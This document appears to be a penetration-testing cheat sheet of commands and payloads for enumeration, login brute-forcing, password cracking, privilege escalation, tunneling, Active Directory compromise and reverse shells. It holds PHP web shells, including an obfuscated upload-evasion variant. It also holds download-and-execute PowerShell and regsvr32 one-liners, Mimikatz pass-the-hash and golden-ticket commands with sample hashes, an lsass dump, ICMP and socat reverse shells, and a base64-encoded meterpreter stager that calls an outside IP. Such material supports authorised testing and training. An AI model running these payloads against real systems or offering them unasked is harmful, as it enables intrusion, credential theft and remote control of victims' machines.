Table of Contents
- Enumeration
- Explotation
- Privilege Escalation
- Tunneling & Port Forwarding
- Windows Active Directory
- Reverse Shells
- Miscellaneous
-
port fullscan
-
UDP scan
-
dirsearch big.txt -e sh,txt,htm,php,cgi,html,pl,bak,old
-
banner inspection
-
review source code
-
bruteforce with cewl-based dictionary
-
searchsploit look at versions properly
-
test all the paths with the exploits, mangle it
-
nmap --script vuln
-
nmap --script safe (ssl-cert, virtual hosts)
-
always incercept with Burp
-
nikto -h
-
LFI, RFI, SQL, RCE, XXE, SSRF injections
-
PUT method all directories
-
Change POST body encoding with Burp
-
Bruteforce parameter names
-
dirsearch with cookie once authenticated
-
download vulnerable application from exploit-db and examine it
-
shellshock
-
bruteforce
-
user_enum
-
Debian OpenSSL Predictable PRNG
-
nmap --script vuln
-
nmap --script smb*
-
nmap --script smb-enum-shares,smb-ls
-
enum4linux
-
snmpcheck
-
snmpenum
-
change shellcode
-
make sure all badchars are removed
-
read the exploit properly in case this makes changes in the shellcode
-
capture traffic with wireshark making sure the entire shellcode is transmited
-
run the exploit several times
-
make sure the JMP ESP matches OS and language
- wfuzz POST
wfuzz --hc 404 -c -z list,admin -z file,/root/Documents/SecLists/Passwords/korelogic-password.txt -d "user=FUZZ&password=FUZ2Z" http://192.168.30.161/admin/index.php
- hydra POST
hydra 192.168.30.161 -s 80 http-form-post "/admin/index.php:user=^USER^&password=^PASS^:Moved Temporarily" -l admin -P /root/Documents/SecLists/Passwords/korelogic-password.txt -t 20
- wfuzz NTLM
wfuzz -c --ntlm "admin:FUZZ" -z file,/root/Documents/SecLists/Passwords/darkc0de.txt --hc 401 https://<ip>/api
- wfuzz Basic Auth through Proxy
wfuzz -c --hc 404,400,401 -z file,/root/Documents/Audits/Activos/names.txt -z file,/root/Documents/Audits/Activos/names.txt --basic "FUZZ:FUZ2Z" -p 127.0.0.1:8080 https://<ip>/api/v1/
- zip
fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt file.zip
- /etc/shadow
unshadow passwd shadow > passwords john --wordlist=/usr/share/wordlists/rockyou.txt passwords
- keepass
keepass2john /root/Desktop/NewDatabase.kdb > file john -incremental:alpha -format=keepass file
- Bruteforce Salted
for j in $(cat cipher); do echo $j; for i in $(cat digestion); do /root/Documents/HTB/Hawk/bruteforce-salted-openssl/bruteforce-salted-openssl -t 10 -f /usr/share/wordlists/rockyou.txt -c $j -d $i ../miau.txt -1 2>&1 | grep "candidate" ; done ; done
openssl aes-256-cbc -d -in ../miau.txt -out result.txt -k friends
test:
<?php phpinfo(); ?>
simple shell:
<?php system($_GET["c"]); ?>
<?php `$_GET["c"]`; ?>
file upload:
<?php file_put_contents('/var/www/html/uploads/test.php', '<?php system($_GET["c"]);?>'); ?>
file upload evasion: rot13 + urlencode
<?php $payload="%3C%3Fcuc%20flfgrz%28%24_TRG%5Bp%5D%29%3B%3F%3E"; file_put_contents('/var/www/html/uploads/test8.php', str_rot13(urldecode($payload))); ?>
-
All pentest monkey reverse shells: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
-
msfvenom x86/linux/shell_reverse_tcp -f elf
-

Metasploit
web_deliverymodule -
which wget | nc
Powershell without powershell:
Generate payload with web_delivery
Encode Payload
Include payload in xsl file
wmic process get brief /format:"https://raw.githubusercontent.com/adon90/pentest_compilation/master/nops.xsl"
SyncAppvPublishingServer
SyncAppvPublishingServer.exe "n;(New-Object Net.WebClient).DownloadString('http://192.168.48.129:8000/reverse.ps1') | IEX"
rundll32
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();new%20ActiveXObject("WScript.Shell").Run("regsvr32 /s /n /u /i:http://192.168.48.130:8080/bhRxgASz0.sct scrobj.dll")
- sudo -l
- Kernel Exploits
- OS Exploits
- Password reuse (mysql, .bash_history, 000-default.conf...)
- Known binaries with suid flag and interactive (nmap)
- Custom binaries with suid flag either using other binaries or with command execution
- Writable files owned by root that get executed (cronjobs)
- MySQL as root
- Vulnerable services (chkrootkit, logrotate)
- Writable /etc/passwd
- Readable .bash_history
- SSH private key
- Listening ports on localhost
- /etc/fstab
- /etc/exports
- /var/mail
- Process as other user (root) executing something you have permissions to modify
- SSH public key + Predictable PRNG
- apt update hooking (Pre-Invoke)
- Capabilities
- Kernel Exploits
- OS Exploits
- Pass The Hash
- Password reuse
- DLL hijacking (Path)
- Vulnerable services
- Writable services binaries path
- Unquoted services
- Listening ports on localhost
- Registry keys
Linux: https://github.com/lucyoa/kernel-exploits
Windows: https://github.com/abatchy17/WindowsExploits
socat
socat TCP-L:9999,fork,reuseaddr PROXY:192.168.1.41:127.0.0.1:22,proxyport=3128 ssh [email protected] -p 9999
proxytunnel
proxytunnel -p 192.168.1.41:3128 -d 127.0.0.1:22 -a 5555 ssh [email protected] -p 5555
proxychains
http 192.168.1.41 3128 proxychains ssh [email protected]
corkscrew
ssh [email protected] -t /bin/sh
For this technique, it is necessary to be able to upload a file to a webserver.
File upload to the server correct
Tunnel creation
python reGeorgSocksProxy.py -p 5555 -u "http://<ip>/admin/uploads/reGeorg.jsp"
Proxychains config
proxychains nmap -F -sT 127.0.0.1 proxychains mysql -u root -p -h 127.0.0.1 proxychains ssh localhost
Reference: https://sensepost.com/discover/tools/reGeorg/
Upload File
Config proxychains and create the tunnel
python abpttsclient.py -c tomcat_walkthrough/config.txt -u http://192.168.1.128/abptts.jsp -f 127.0.0.1:22222/127.0.0.1:22
Usage
ssh -p 22222 [email protected]
Reference: https://github.com/nccgroup/ABPTTS
socat TCP4-LISTEN:80,fork TCP4:REMOTE-HOST-IP-ADDRESS:80
iptables -I INPUT -p tcp -m tcp --dport 80 -j ACCEPT iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination REMOTEADDR:80 iptables -t nat -A POSTROUTING -j MASQUERADE iptables -I FORWARD -j ACCEPT iptables -P FORWARD ACCEPT sysctl net.ipv4.ip_forward=1
In this case this is going to be used to access Burp listening on a Windows NATed VM from other PCs in the same network as the Windows Host.

From the Windows Host machine (IP: 192.168.1.206)
Import-Module .\Invoke-SocksProxy.psm1 Invoke-SocksProxy -bindPort 1234
From other PC on the Windows Host machine network (IP: 192.168.1.69)
Configure proxychains.conf:
socks4 192.168.1.206 1234
proxychains socat TCP-LISTEN:8081,fork,reuseaddr TCP:192.168.48.158:8080
This command ahead makes Burp (which is listening on the NATed machine) accessible from 192.168.1.69 on port 8081
Now, configure the Proxy in the browser:
All the traffic is logged on the NATed machine Burp.
Reference: https://github.com/p3nt4/Invoke-SocksProxy
Chisel
Attacker
./chisel_1.7.1_linux_amd64 server -p 8000 --reverse
Victim
.\chisel.exe client 37.187.112.19:8000 R:socks
Attacker
proxychains nmap -sT --top-ports --open 10 127.0.0.1
References: https://0xdf.gitlab.io/2020/08/10/tunneling-with-chisel-and-ssf-update.html

Traffic forward over SSH without needing to ssh -D <port>
sshuttle -vr [email protected] 1X0.1X.0.0/16
Proof:
Reference: http://teohm.com/blog/using-sshuttle-in-daily-work/
1. rundll32
rundll32.exe PowerShdll.dll,main
Reference: https://github.com/p3nt4/PowerShdll
2. Alternative powershell files
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell_ise
Invoke a command Remotely
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/Kevin-Robertson/Invoke-TheHash/master/Invoke-WMIExec.ps1')
Invoke-WMIExec -Target SVHOST2 -Username Administrator -Hash 78560bbcf70110fbfb5add17b5dfd762 -Command "powershell whoami | out-file \\SVHOST2\C$\windows\bitch.txt"
Invoke Mimikatz Remotely
Invoke-WMIExec -Target SVHOST2 -Username Administrator -Hash 78560bbcf70110fbfb5add17b5dfd762 -Command "powershell -Enc SQBFA...AoA"
Pass The Hash with Mimikatz
Invoke-Mimikatz -Command '"sekurlsa::pth /user:adm_maint /ntlm:cbe55f143fcb6d4687583af520123b89 /domain:lazuli"'


Generate Golden Ticket (Domain Admin Required)
Invoke-Mimikatz -Command '"lsadump::dcsync /domain:LAZULI.CORP /user:krbtgt"'
Invoke-Mimikatz -Command '"kerberos::golden /user:adon /domain:LAZULI.CORP /krbtgt:ca1c2aeda9160094be9971bdc21c50aa /sid:S-1-5-21-1238634245-2147606590-2801756923 /id:500 /ticket:admin.kirbi /ptt"
Invoke-Mimikatz -Command '"kerberos::ptt admin.kirbi"'
Invoke Mimikatz
IEX (New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1');Invoke-Mimikatz
Mimikatz C#
C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /r:System.EnterpriseServices.dll /r:System.IO.Compression.dll /unsafe katz.cs
https://gist.github.com/caseysmithrc/87f6572547f633f13a8482a0c91fb7b7
In case compiler is outdated:
nuget install Microsoft.Net.Compilers
Runas Powershell
Start-Process powershell.exe -Verb runas
Start-Process powershell.exe -Credential <user>

View Shares With Permissions
powershell.exe -exec bypass -Command "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1');Invoke-ShareFinder -CheckShareAccess"
View files that contain certain words recursively
ls -Path \\SVHOST1.LAZULI.CORP\tmp$ -Include "*pass*","* admin*","*secret*" -Recurse -ErrorAction SilentlyContinue
View files which name contains certain words recursively
dir -Path \\SVHOST1.LAZULI.CORP -Include "*pass*","*admin*","*secret*" -Recurse -ErrorAction SilentlyContinue
Connect to MSSQL Database
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/michaellwest/PowerShell-Modules/master/CorpApps/Invoke-SqlCommand.ps1')
Invoke-SqlCommand -Server 172.11.14.89 -Database master -Username sa -Password -Query "exec sp_databases"

Port Scanning
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/Invoke-Portscan.ps1')
Invoke-Portscan -Hosts [ip] -TopPorts 50

View Domain Admins
net groups /domain "Domain Admins"
View Domain Controlers
nltest /dclist:
Get Hashes
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Get-PassHashes.ps1');Get-PassHashes
Check Pass The Hash with multiple servers
$hosts = @("SVDC1.LAZULI.CORP","SVFILES.LAZULI.CORP","SVHOST1.LAZULI.CORP","SVHOST2.LAZULI.CORP","SVFILES2.LAZULI.CORP")
foreach ($h in $hosts){ Invoke-WMIExec -Target $h -Username Administrator -Hash 78560bbcf70110fbfb5add17b5dfd762 -Command "hostname" -Verbose }
Run web_delivery with other identity
runas-cabesha-webdelivery -url [url_webdelivery] -user [url] -pass [pass]
References: https://www.hacklikeapornstar.com/

Server
ruby dnscat2.rb -e open --no-cache tunnel.domain.com
Client
IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/lukebaggett/dnscat2-powershell/master/dnscat2.ps1'); Start-Dnscat2 -Domain tunnel.domain.com -DNSServer 8.8.4.4
Reference: https://github.com/lukebaggett/dnscat2-powershell
Server
sysctl -w net.ipv4.icmp_echo_ignore_all=1 python icmpsh_m.py [IP atacante] [IP victima]
Client
IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellIcmp.ps1'); Invoke-PowerShellIcmp -IPAddress [IP atacante]
Native ICMP shell
powershell -nop -Command "$IP = '10.10.14.42';$client = New-Object System.Net.NetworkInformation.Ping;$options = New-Object System.Net.NetworkInformation.PingOptions;$options.DontFragment = $true;$client.send($IP, 1000, ([Text.Encoding]::ASCII).GetBytes('pie'), $options);while($true){$comms = $client.Send($IP, 1000, ([Text.Encoding]::ASCII).GetBytes(''), $options);if($comms.Buffer){ $cmd = ([Text.Encoding]::ASCII).GetString($comms.Buffer);$reply = (Invoke-Expression -Command $cmd | Out-String);$client.send($IP, 1000, ([Text.Encoding]::ASCII).GetBytes($reply), $options);}}"
Reference: https://esgeeks.com/icmpsh-shell-reverse-con-icmp/
use payload/python/meterpreter/reverse_http
python -c "import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.version_info[0]]('aW1wb3J0IHN5cwp2aT1zeXMudmVyc2lvbl9pbmZvCnVsPV9faW1wb3J0X18oezI6J3VybGxpYjInLDM6J3VybGxpYi5yZXF1ZXN0J31bdmlbMF1dLGZyb21saXN0PVsnYnVpbGRfb3BlbmVyJywnUHJveHlIYW5kbGVyJ10pCmhzPVtdCmhzLmFwcGVuZCh1bC5Qcm94eUhhbmRsZXIoeydodHRwJzonaHR0cDovLzE5Mi4xNjguMTA3LjIzMjo4MDgwJ30pKQpvPXVsLmJ1aWxkX29wZW5lcigqaHMpCm8uYWRkaGVhZGVycz1bKCdVc2VyLUFnZW50JywnTW96aWxsYS81LjAgKFdpbmRvd3MgTlQgNi4xOyBUcmlkZW50LzcuMDsgcnY6MTEuMCkgbGlrZSBHZWNrbycpXQpleGVjKG8ub3BlbignaHR0cDovLzE3OC42Mi41OC4zNTo4MC9qOTkzQScpLnJlYWQoKSkK')))"
Finally we set up the handler:
Method 1
Attacker:
socat file:`tty`,raw,echo=0 TCP-L:4444
Victim:
wget -q http://10.10.14.16/socat -O /tmp/socat; chmod +x /tmp/socat; /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.14.16:4444
Socat Binary: https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat
Method 2
In reverse shell
python -c 'import pty; pty.spawn("/bin/bash")'
Ctrl-Z
In kali
echo $TERM stty -a stty raw -echo fg
In reverse shell
reset export SHELL=bash export TERM=xterm-256color stty rows columns bash
RequestTTY no
ssh -o RequestTTY=no user@ip
and the result would be:
Bash --noprofile
ssh [email protected] -t "bash --noprofile"
bitsadmin
bitsadmin /transfer debjob /download /priority normal http://<ip>/shell.php c:\xampp\htdocs\shell.php
cscript wget.vbs (code on the repo)
cscript wget.vbs http://<ip>/test.txt test.txt
powershell
powershell -c "(new-object System.Net.WebClient).Downloadfile('http://<ip>/exploit.exe', 'C:\Windows\temp\exploit.txt')"
ftp
client:
echo open [ip] [port] > ftpscript.txt echo anonymous>> ftpscript.txt echo PASS >> ftpscript.txt echo bin >> ftpscript.txt echo get meter.exe>> ftpscript.txt echo quit >> ftpscript.txt ftp -s:ftpscript.txt
server:
python -m pyftpdlib --port=2121 --write
wget.exe
Upload to vulnerable server from kali: /usr/share/windows-binaries/wget.exe
wget.exe http://<ip>/file file
certutil
certutil -urlcache -split -f https://<ip>/file.txt file.txt
openconnect vpnXXX02.XXXX.com -u XX -s ‘vpn-slice XXX.46.0.0/16 hostname3 mantis=XXX.41.2XX.68’
Reference: https://github.com/dlenski/vpn-slice
Lsass Dump
certutil.exe -urlcache -f https://raw.githubusercontent.com/adon90/pentest_compilation/master/PostExplotation/mimi.vbs C:\Windows\temp\mimi.vbs cscript mimi.vbs lsass.exe pypykatz lsa minidump lsass.bin | tee -a dump1.txt
References: https://esmyl.medium.com/windows-memory-dump-cheat-sheet-23f32079304a
SharpSploit
Start-Process "powershell" "unblock-file .\SharpSploit.dll"
Add-Type -Path .\SharpSploit.dll
[SharpSploit.Execution.Shell]::ShellExecute("regsvr32 /s /n /u /i:http://192.168.48.151:9999/QuHBoZ.sct scrobj.dll")
References: https://cobbr.io/SharpSploit.html
Workflow.Compiler
C:\Windows\Microsoft.Net\Framework64\v4.0.30319\Microsoft.Workflow.Compiler.exe test.xml results.xml
References:
https://www.codeproject.com/Articles/25983/How-to-Execute-a-Command-in-C https://posts.specterops.io/arbitrary-unsigned-code-execution-vector-in-microsoft-workflow-compiler-exe-3d9294bc5efb